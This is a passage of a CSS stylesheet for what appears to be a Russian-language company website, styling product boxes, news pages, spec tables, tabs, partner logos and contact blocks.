	padding-top: 35px;
}

.prem-box a {
	display: block;
	text-decoration: none;
}

.prem-box:nth-child(5n) {
	margin-right: 0;
}

.prem-box {
	width: 225px;
	margin-right: 11px;
	text-align: center;
}

.prem-img img {
	max-height: 100%;
	max-width: 90%;
}

.prem-img {
	margin-bottom: 15px;
	height: 150px;
	position: relative;
	top: 0;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.prem-box p {
	color: #1F1F1F;
	font-size: 16px;
	line-height: 26px;
	margin-bottom: 15px;
	padding: 0 15px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.prem-box:hover p {
	color: #FC563F;
}

.proektu-map {
	margin-top: 35px;
	display: none;
}

.proektu-map.active {
	display: block;
}

.forma-popap .nice-select {
	margin-bottom: 20px;
}

.forma-popap label {
	color: #fff;
	display: block;
	text-align: left;
	margin-bottom: 10px;
	font-size: 16px;
	padding-left: 20px;
}

.news-text span a {
	text-decoration: none;
	color: #1F1F1F;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.news-text span a:hover {
	color: #fc563f;
}

.news-img {
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.news-img:hover {
	box-shadow: 0px 7px 20px rgba(0, 0, 0, 0.15);
}

.newpagebg {
	background: url(../images/news_page.jpg) center no-repeat;
	background-size: cover;
}

.downloadbg {
	background: url(../images/downloadbg.jpg) center no-repeat;
	background-size: cover;
}

.nalichiebg {
	background: url(../images/nalichiebg.jpg) center no-repeat;
	background-size: cover;
}

.galereyabg {
	background: url(../images/galereyabg.jpg) center no-repeat;
	background-size: cover;
}

.konfiguratorbg {
	background: url(../images/konfiguratorbg.jpg) center no-repeat;
	background-size: cover;
}

.applicationbg {
	background: url(../images/applicationbg.jpg) center no-repeat;
	background-size: cover;
}

.engineeringbg {
	background: url(../images/engineeringbg.jpg) center no-repeat;
	background-size: cover;
}

.vakansbg {
	background: url(../images/vakans-bg.jpg) center no-repeat;
	background-size: cover;
}

.zag-page {
	padding: 0 10px;
}

.back-btn {
	color: #fc563f;
	display: block;
	margin-top: 25px;
	font-size: 16px;
}

.back-btn:hover {
	text-decoration: none;
}

.prem-box:hover .prem-img {
	top: -10px;
}

.sertifikat-img {
	position: relative;
	top: 0;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.sertifikat-box:hover .sertifikat-img {
	top: -10px;
}



#product-glav .product-box:nth-child(3n) {
	margin-right: 30px;
}

#product-glav .product-box:nth-child(2n) {
	margin-right: 0;
}




#name-page {

	background-size: cover !important;
}

.forma-popap .nice-select .list {
	height: 350px;
}

#product-glav .product-box a>p {
	width: 300px;
	line-height: 26px;
}

#product-glav+#product .product-box {
	width: 570px;
}

#product-glav+#product .product-box a>p {
	width: 300px;
	line-height: 26px;
}

.product-top-container {
	padding-bottom: 25px;
}

#info .news-boxing a {
	height: auto;
}

.newspage-container h2 {
	margin-bottom: 15px;
}

.newspage-container ul {
	margin-bottom: 15px;
}

.newspage-container {
	color: #1F1F1F;
	font-size: 16px;
	line-height: 26px;
	margin-bottom: 15px;
	padding: 0;
}

.newspage-container img {
	text-align: right;
	/* float: right;*/
}


#product-glav+#product .product-box:nth-child(3n) {
	margin-right: 30px;
}

#product-glav+#product .product-box:nth-child(2n) {
	margin-right: 0;
}

#takje .product-box {
	width: 570px;
}

#takje .product-box a>p {
	width: 300px;
	line-height: 26px;
}

.search-page.new-search a {
	color: #fc563f;
}

.newi-submit {
	cursor: pointer;
	background: #fc563f url(/local/templates/template/images/zoom.png) center no-repeat;
	height: 50px;
	color: transparent;
	border: 0;
	border-radius: 5px;
	position: absolute;
	right: 0;
	top: 0;
}

.seacrh-form-new {
	position: relative;
}

.newspage-container a {
	color: #fc563f;
}

.forma-popap .nice-select {
	/*   margin-bottom: 0;*/
}


.konfig-box img {
	float: none;
	text-align: center;
	border: 1px solid #fc563f;
	display: block;
	margin: 0 auto;
	margin-bottom: 15px;
}

.konfig-container {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	justify-content: center;
}

.konfig-box {
	margin: 0 25px;
	width: 350px;
	text-align: center;
}

.konfig-box a:hover {
	text-decoration: none;
}

.cont-container img {
	float: none;
	text-align: initial;
}

.cont-container {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.cont-img img {
	width: 100%;
}

.cont-img {
	width: 670px;
}

.cont-text {
	margin-left: 35px;
}

.cont-text>span {
	display: block;
	margin-bottom: 20px;
	font-family: 'PTSans-Bold';
	font-size: 24px;
}

.cont-text p {
	font-size: 18px;
	margin-top: 25px;
}

.cont-text p a {
	color: #1f1f1f;
	text-decoration: none;
}

#callbox {
	padding-bottom: 35px;
}

.obzor-container table td {
	text-align: center;
}

.obzor-container table td:nth-child(1) {
	text-align: left;
}

.obzor-container table th {
	text-align: center;
}

.obzor-container table th:nth-child(1) {
	text-align: left;
}

.desscrippt-new {
	max-width: 1170px;
	margin: 0 auto;
}

.newspage-container table {
	border-collapse: collapse;
	border: 1px solid transparent;
	background: #F6F6F6;
	border-radius: 8px;
	width: 100%;
}

.newspage-container table th {
	font-weight: normal;
	text-align: left;
	font-size: 16px;
	font-family: 'PTSans-Bold';
	color: #fff;
	background: #1F1F1F;
	height: 50px;
}

.newspage-container table td {
	color: #1F1F1F;
	font-size: 16px;
	height: 50px;
	border-bottom: 1px solid #E0E0E0;
}

.newspage-container table td:first-child {
	padding-left: 40px;
	font-family: 'PTSans-Bold';
}

.newspage-container table td {
	text-align: center;
}

.newspage-container table td:nth-child(1) {
	text-align: left;
}

.newspage-container table th {
	text-align: center;
}

.newspage-container table th:nth-child(1) {
	text-align: left;
}

#takje .owl-dots {
	display: block;
}


.new-descr-block table {
	border-collapse: collapse;
	border: 1px solid transparent;
	background: #F6F6F6;
	border-radius: 8px;
	width: 100%;
	max-width: 1170px;
	margin: 0 auto;
}

.new-descr-block table th {
	font-weight: normal;
	text-align: left;
	font-size: 16px;
	font-family: 'PTSans-Bold';
	color: #fff;
	background: #1F1F1F;
	height: 50px;
	text-align: center;
}

.new-descr-block table td {
	color: #1F1F1F;
	font-size: 16px;
	height: 50px;
	border-bottom: 1px solid #E0E0E0;
	text-align: center;
}

.obzor-container.mCustomScrollbar._mCS_1.mCS_no_scrollbar {
	height: max-content;
}





tr.R5 {
	height: 17px;
	background: #1F1F1F;
}

tr.R5 td:last-child,
tr.R5 td:nth-last-child(2) {
	display: none;
}

tr.R1 td:last-child {
	display: none;
}

tr.R6 td:last-child,
tr.R6 td:nth-last-child(2) {
	display: none;
}

tr.R7 td:last-child,
tr.R7 td:nth-last-child(2) {
	display: none;
}

tr.R331 td:last-child,
tr.R331 td:nth-last-child(2) {
	display: none;
}

tr.R97 td:last-child,
tr.R97 td:nth-last-child(2) {
	display: none;
}

tr.R332 td:last-child,
tr.R332 td:nth-last-child(2) {
	display: none;
}




tr.R5 td.R5C0 {
	font-style: normal;
	background-color: #1F1F1F;
	vertical-align: middle;
	font-size: 16px;
	font-family: 'PTSans-Bold';
	color: #fff;
	background: #1F1F1F;
	border: 1px solid #E0E0E0;
}

tr.R6 {
	height: 33px;
	background: #1F1F1F;
}

tr.R6 td.R6C0 {
	font-style: normal;
	background-color: #1F1F1F;
	vertical-align: middle;
	font-size: 16px;
	font-family: 'PTSans-Bold';
	color: #fff;
	background: #1F1F1F;
	border: 1px solid #E0E0E0;
}

tr.R7 {
	height: 15px;
}

tr.R7 td.R7C0 {
	font-style: normal;
	vertical-align: middle;
	font-size: 13px;
	font-family: 'PTSans-Bold';
	color: #fff;
	background: #717171;
}

tr.R7 td.R7C4 {
	font-family: Arial;
	font-size: 8pt;
	font-style: normal;
	background-color: #717171;
}

tr.R7 td.R8C0 {
	vertical-align: middle;
}

tr.R7 td.R8C1 {
	vertical-align: middle;
}

tr.R7 td.R8C4 {
	/* text-align: right; */
	/* vertical-align: middle; */
}

tr.R97 {
	height: 29px;
}

tr.R97 td.R97C0 {
	vertical-align: middle;
}

tr.R97 td.R97C1 {
	vertical-align: middle;
}

tr.R97 td.R97C4 {
	/* text-align: right; */
}

table_1 {
	table-layout: fixed;
	padding: 0;
	padding-left: 2px;
	vertical-align: bottom;
	border-collapse: collapse;
	width: 100%;
	font-family: Arial;
	font-size: 8pt;
	font-style: normal;
}

.bd_table td {
	border: 1px solid #E0E0E0;
	padding: 10px !important;
}

tr.R0,
tr.R3 {
	display: none;
}




td_1 {
	padding: 0;
	padding-left: 2px;
	overflow: hidden;
	vertical-align: bottom;
}

.newspage-container.center img {
	text-align: center;
	float: none;
}


.info-box .news-boxing a {
	height: auto;
}


#projekt+#newspage {
	padding: 0;
}

#projekt+#newspage .newspage-container {
	padding: 25px 0 0;
}

.doc1 {
	margin: 0 auto;
}

.obzor-container table th:last-child {
	padding-right: 0;
}

.cont-text {
	max-width: 465px;
}

#name-page>.bx-yandex-view-layout,
#name-page>ymaps {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

#name-page .container {
	position: relative;
	z-index: 9;
}

.cont-text p a.mail-cont {
	color: #fc563f;
}

.tel-cont {
	position: relative;
	padding-left: 60px;
}

.tel-cont:before {
	position: absolute;
	content: '';
	width: 20px;
	height: 20px;
	background: url(../images/vib.png) center no-repeat;
	background-size: cover;
	left: 10px;
	top: 2px;
}

.tel-cont:after {
	position: absolute;
	content: '';
	width: 20px;
	height: 20px;
	background: url(../images/voc.png) center no-repeat;
	background-size: cover;
	left: 35px;
	top: 2px;
}

.tab-content-tovar {
	display: none;
}

#tab-tovar-1 {
	display: block;
}

.tabs-tovar-menu {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	margin-bottom: 25px;
	position: relative;
}

.tabs-tovar-menu li:nth-child(4n) {
	margin-right: 0;
}

.tabs-tovar-menu li {
	width: 270px;
	margin-right: 15px;
	border-bottom: 5px solid transparent;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.tabs-tovar-menu li a {
	text-decoration: none;
}

.tab-box-tov {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	height: 150px;
}

.tab-box-img img {
	max-width: 120px;
	max-height: 125px;
}

.tab-box-img {
	width: 120px;
}

.tab-box-text {
	width: 140px;
	margin-left: auto;
	padding-right: 5px;
}

.tab-box-text p {
	color: #1F1F1F;
	font-size: 14px;
	font-family: 'PTSans-Bold';
}

.tovar-tabs {
	padding-top: 45px;
	padding-bottom: 45px;
}

.tabs-tovar-menu li.current {
	border-bottom: 5px solid #fc563f;
}

.tabs-tovar-all {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	display: none;
}

.all-tovar-tab {
	display: block;
	width: 35px;
	height: 35px;
	background: #f6f6f6 url(../images/down-arrow.png) center no-repeat;
	cursor: pointer;
	position: absolute;
	right: 0;
	top: 65px;
	border-radius: 50%;
	background-size: 45%;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.all-tovar-tab.active {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}

.tabs-tovar-all.active {
	display: block;
}

.ext_cases:not(.show) {
	display: none !important;
}

.all-tovar-tab:hover {
	box-shadow: 0 0 10px 1px hsla(7, 97%, 62%, 0.25);
}

.tabs-tovar-menu li:hover {
	box-shadow: 0 0 10px 1px rgba(146, 146, 146, 0.2);
}

.viber-btn {
	width: 20px;
	height: 20px;
	background: url(../images/vib.png) center no-repeat;
	background-size: cover;
	display: inline-block;
	top: 2px;
	position: relative;
}

.whatsapp-btn {
	width: 20px;
	height: 20px;
	background: url(../images/voc.png) center no-repeat;
	background-size: cover;
	display: inline-block;
	top: 2px;
	position: relative;
}

.menu-row {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}

.tab-content-tovar td a {
	/* text-decoration: none; */
	color: #fc563f;
}

.container-carusel span a {
	color: #fc563f;
}

.sert-container p a {
	color: #fc563f;
}

.container-carusel ul li {
	color: #1F1F1F;
	font-size: 16px;
	line-height: 26px;
	position: relative;
	padding-left: 15px;
}

.container-carusel ul li:before {
	position: absolute;
	content: '';
	width: 5px;
	height: 5px;
	background: #fc563f;
	border-radius: 50%;
	left: 0;
	top: 11px;
}

#newspage+#sostav {
	padding-top: 25px;
}

#sostav+#newspage {
	padding-bottom: 0;
}

.form-wrapper {
	box-sizing: border-box;
	background: linear-gradient(114.95deg, #1F1F1F 0%, #403D3D 100%);
	max-width: 950px;
	width: 100%;
	margin: 0 auto;
	padding: 20px;
}


.progress-box+.progress-box {
	display: none;
}



.slider-text2 {
	height: 225px;
	margin-bottom: 20px;
}


.menu-plus .container {
	max-height: calc(100vh - 45px);
}

.menu-plus .mCSB_container {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}



.img-podpis {
	float: right;
	background: #f6f6f6;
	padding: 10px;
	margin: 0 0 10px 10px;
	max-width: 270px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
}

.img-podpis span {
	display: block;
	text-align: center;
	font-style: italic;
	margin-top: 5px;
	font-size: 14px;
	line-height: 18px;
	width: 100%;
}

.img-podpis img {
	max-width: 100%;
	display: block;
	text-align: center;
	float: none;
	margin: auto;
}

.img-podpis.w50 img {
	max-width: 50%;
	height: auto;
}

.img-podpis.w50 {
	max-width: 440px;
}

.newspage-container {
	overflow: hidden;
}

.forma-select .nice-select {
	margin-bottom: 0;
}

.testbg {
	background: url(../images/test_bg.png) center no-repeat;
	background-size: cover;
}

.testpage-box {
	width: 570px;
}

.testpage-min {
	width: 270px;
	height: 180px;
}

.testpage-boxing {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 30px;
}

.testpage-img {
	height: 100%;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	position: relative;
}

.testpage-box a img {
	mix-blend-mode: multiply;
}

.testpage-boxing a img {
	mix-blend-mode: multiply;
	max-height: 98%;
	max-width: 68%;
}

.testpage-box a {
	display: block;
	text-decoration: none;
	background: #F6F6F6;
	border-radius: 8px;
	width: 100%;
	height: 100%;
	text-align: center;
	position: relative;
	overflow: hidden;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.testpage-text p {
	color: #1F1F1F;
	font-size: 16px;
	font-family: 'PTSans-Bold';
	text-align: left;
	padding: 0 10px;
	padding-top: 5px;
}

.testpage-row {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 30px;
}

.testpage-text {
	position: absolute;
	left: 0;
	bottom: -100%;
	background: rgba(246, 246, 246, 0.7);
	border-radius: 8px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.testpage-big {
	height: 380px;
}

.testpage-big a img {
	max-height: 95%;
	max-width: 85%;
}

.testpage-box a:hover .testpage-text {
	bottom: 0;
	background: rgba(255, 255, 255, 0.7);
}

.testpage-box a:hover {
	background: #fff;
	box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
}

.testpage-box:nth-child(2) .testpage-boxing {
	order: 1;
	margin-bottom: 0;
	margin-top: 30px;
	width: 100%;
}

.testpage-box:nth-child(2) {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.testpage-box:nth-child(2) .testpage-big {
	order: 0;
	width: 100%;
}

.testpage-container {
	padding: 25px 0;
}


#aboutnew .about-text p {
	font-size: 18px;
	line-height: 25px;
	margin-bottom: 25px;
}

.about-text ul {
	margin-top: -20px;
}

.about-text ul li {
	color: #888888;
	text-align: justify;
	font-size: 16px;
	line-height: 25px;
	font-family: 'PTSans-Regular';
	position: relative;
	padding-left: 15px;
}

.about-text ul li:before {
	position: absolute;
	content: '';
	width: 5px;
	height: 5px;
	background: #fc563f;
	border-radius: 50%;
	left: 0;
	top: 10px;
}

.aboutnew-row {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: space-between;
	margin-top: 35px;
}

.aboutnew-row .btn {
	width: 270px;
	height: 50px;
}

#aboutnew .zag-about {
	margin-bottom: 20px;
}

#aboutnew .about-container {
	align-items: flex-start;
}

.aboutnew-alls {
	border: 1px solid #FC563F;
	background: transparent;
	color: #FC563F;
}

.aboutnew-alls:hover {
	background: #FC563F;
	color: #fff;
}

#aboutnew {
	padding: 60px 0;
}

.infonew-box {
	width: 370px;
	height: 300px;
	background: #AA3323 url(../images/moz_bg.png) no-repeat;
	background-size: cover;
	margin-right: 30px;
	text-align: center;
	border-radius: 9px;
}

.infonew-box a {
	text-decoration: none;
	width: 100%;
	height: 100%;
	display: block;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	padding: 59px 0;
}

.infonew-box p {
	font-size: 36px;
	line-height: 47px;
	text-align: center;
	color: #fff;
	font-family: 'PTSans-Bold';
	margin-bottom: 30px;
	text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
}

.infonew-box .catalog-btn {
	position: relative;
	background: #fff;
	color: #1F1F1F;
	border: 1px solid #fff;
	margin: 0 auto;
	left: 0;
	top: 0;
}

.infonew-box .catalog-btn:hover {
	background: #fc563f;
	color: #fff;
}


.testpage-text>span {
	display: block;
	font-size: 13px;
	color: #000;
	padding: 0 10px;
	line-height: 16px;
}

.testpage-text {
	text-align: left;
	width: 100%;
}

.testpage-box a:hover .testpage-text {
	height: 100%;
}

.testpage-big .testpage-text p {
	margin-bottom: 15px;
}

.testpage-icon {
	padding: 0 10px;
}

.testpage-text p {
	line-height: 16px;
}

.testpage-big .testpage-icon {
	margin-top: 10px;
}

.test-icon img {
	margin-left: 5px;
}

.test-icon {
	position: absolute;
	right: 15px;
	top: 15px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.testpage-box a .test-icon img {
	max-height: 25px;
	max-width: 30px;
}

.btn-alltest {
	width: 300px;
	height: 50px;
	margin: 0 auto;
	margin-bottom: 25px;
	padding-right: 30px;
}

.btn-alltest:after {
	position: absolute;
	content: '';
	width: 25px;
	height: 25px;
	background: url(../images/two.png) no-repeat;
	right: -95px;
	left: 0;
	margin: auto;
	background-size: cover;
	top: 0;
	bottom: 0;
	-webkit-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}

.btn-alltest:hover:after {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}



footer {
	overflow: hidden;
}

.img-slaid-logo {
	width: 200px !important;
	position: absolute;
	top: 15px;
	left: 0;
	max-width: 100%;
	display: none !important;
}

.slider-text p {
	margin-top: 0;
}


.slider-text>span {
	margin-bottom: 20px;
}

.slider-text p a {
	color: #FC563F;
}


.img-slaid-logo-tel {
	width: 150px !important;
	position: absolute;
	bottom: 70px;
	right: 0;
	max-width: 100%;
}

#slider {
	max-width: 1920px;
	margin: auto;
}

.desc-container {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.made-box p {
	color: #1F1F1F;
	padding-right: 35px;
	margin-right: 10px;
	position: relative;
}

.made-box p:before {
	position: absolute;
	content: '';
	width: 22px;
	height: 17px;
	background: url(../images/made.png) no-repeat;
	right: 2px;
	top: 0;
}

.zag-partner {
	color: #1F1F1F;
	font-size: 36px;
	line-height: 47px;
	font-family: 'PTSans-Bold';
	margin-bottom: 25px;
}

.data-about {
	color: #A0A3A6;
	display: block;
	margin-bottom: 20px;
	font-size: 14px;
}

.partners-box {
	background: #F6F6F6;
	border-radius: 8px;
	width: 170px;
	height: 138px;
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
}

.partners-container {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}

/* .partners-box:nth-child(5n) {
	margin-right: 0;
	width: 270px;
}

.partners-box:nth-child(5n-4) {
	width: 270px;
} */

.partners-box {
	background: #F6F6F6;
	border-radius: 8px;
	width: 170px;
	height: 138px;
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	margin-right: 30px;
	margin-bottom: 30px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.partners-box img {
	max-height: 85%;
	max-width: 90%;
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: gray;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.partners-box:hover img {
	-webkit-filter: initial;
	-moz-filter: initial;
	-ms-filter: initial;
	-o-filter: initial;
	filter: initial;
	filter: initial;
}

#partners {
	padding-bottom: 55px;
}

#partnerspage {
	padding-top: 55px;
	padding-bottom: 55px;
}

.partners-box:hover {
	box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
}



a.btn.btn_zak {
	margin: auto;
}



.obzor-container tbody {
	display: block;
	width: 100%;
}

.obzor-container tbody {
	height: 500px;
	overflow: hidden;
}


.obzor-container tr {
	width: 100%;
}


.obzor-container table {
	table-layout: fixed;
	display: block;
}


.obzor-container table thead {
	width: 100%;
}


.obzor-container table td {
	background: #F6F6F6;
	width: 241px;
	vertical-align: middle;
}

.obzor-container table th {
	width: 232px;
}


.obzor-container table {
	background: transparent;
}

.obzor-container .mCSB_scrollTools {
	right: 7px;
}


.obzor-container table th {
	vertical-align: middle;
}




.obzor-container table.col2 th {
	width: 580px;
}


.obzor-container table.col2 td {
	width: 580px;
}

.obzor-container table.col3 th {
	width: 385px;
}


.obzor-container table.col3 td {
	width: 385px;
}



.obzor-container table.col6 th {
	width: 193px;
}


.obzor-container table.col6 td {
	width: 193px;
}

.obzor-container table.col7 th {
	width: 165px;
}


.obzor-container table.col7 td {
	width: 165px;
}





.obzor-container table.col4 th {
	width: 290px;
}


.obzor-container table.col4 td {
	width: 290px;
}


.menu-right a.active {
	color: #FC563F;
}





tr.actives+.tablediv,
tr.actives+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv,
tr.actives+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv+.tablediv {
	display: table-row;
}

.tablediv {
	display: none;
}

.obzor-container table .tablediv td {
	/* display: flex; */
	align-items: center;
	/* width: 100%; */
	border: 0;
	background: #fff;
	padding: 0;
	/* padding-left: 147px; */
	border-left: 1px solid #e4e4e4;
	border-bottom: 1px solid #E0E0E0;
}

.obzor-container .col12 tbody tr td:last-child {
	display: revert;
}

.obzor-container table td:nth-child(2),
.obzor-container table td:nth-child(3) {
	min-width: 0;
}

.obzor-container table.col12 td:nth-child(4) {
	width: 241px;
}

.obzor-container table.col12 th:nth-child(1) {
	width: 130px;
}

.obzor-container table.col12 th {
	width: 100px;
}

.obzor-container .col12 th:nth-child(1) {
	text-align: center !important;
	padding-left: 0 !important;
}

.obzor-container table.col12 td:nth-child(1) {
	text-align: center !important;
	padding-left: 0 !important;
}

.obzor-container table.col12 td:nth-child(1) {
	min-width: 0;
}

.aks {
	color: #5A5A5A;
	text-decoration: none;
	font-weight: normal;
	font-size: 14px;
	position: relative;
	margin-left: 30px;
	font-family: 'PTSans-Regular';
}

.aks:before {
	content: "";
	position: absolute;
	width: 7px;
	height: 4.48px;
	background: url(/local/templates/template/images/ar.svg) no-repeat;
	right: -15px;
	top: 1px;
	bottom: 0;
	margin: auto;
	transform: rotate(-90deg);
}

tr.actives .aks:before {
	transform: rotate(0deg);
}

.tablediv1 {
	color: #5A5A5A;
	font-weight: normal;
	font-size: 14px;
	font-family: 'PTSans-Regular';
	margin-right: 30px;
	white-space: nowrap;
	text-align: right !important;
	padding-right: 18px !important;
}

.tablediv2 {
	color: #5A5A5A;
	font-weight: 400;
	font-size: 14px;
	font-family: 'PTSans-Regular';
	white-space: nowrap;
	text-align: left !important;
	border-left: 0 !important;
	padding-left: 10px !important;
}


.col6.v2 td {
	width: 193px;
}

